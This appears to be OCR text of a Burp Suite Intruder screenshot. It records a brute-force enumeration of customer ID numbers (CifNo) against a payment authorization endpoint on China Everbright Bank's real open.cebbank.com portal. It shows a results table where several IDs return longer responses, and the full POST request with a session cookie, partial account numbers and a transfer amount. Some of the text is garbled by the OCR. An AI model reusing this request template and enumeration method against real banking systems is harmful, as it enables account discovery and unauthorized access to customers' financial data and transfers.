 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
9952 1394299951 200 1559
4816 1394294815 200 1556
343 1394290342 200 1555
7961 1394297960 200 1555
4766 1394294765 200 1553
1 1394290000 200 568
2 1394290001 200 568
4 1394290003 200 568
5 1394290004 200 568
6 1394290005 200 568
7 1394290006 200 568
8 1394290007 200 568
Request Response
Raw Params Headers Hex
POST /portal/EReceivePayAuth.do HTTP/1.1
Accept: */*
Accept-Language: zh-cn
pe-ajax: true
pe-encoding: UTF-8
Content-Type: application/x-www-form-urlencoded
Referer: https://open.cebbank.com/portal/SunnyEReceive.do?BankId=9998&WT.ac_id=800000102
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Host: open.cebbank.com
Content-Length: 180
Connection: close
Cache-Control: no-cache
Cookie: JSESSIONID=aaa8
CifNo=1394294765&MchannelId=800000102&AcNo=62266 &OtherAcNo=410 02&OtherAcPayAmt=100.00&OtherBankName=%E6%8B%9B%E5%95%86%E9%93%B6%E8%A1%8C&OtherBankId=03080000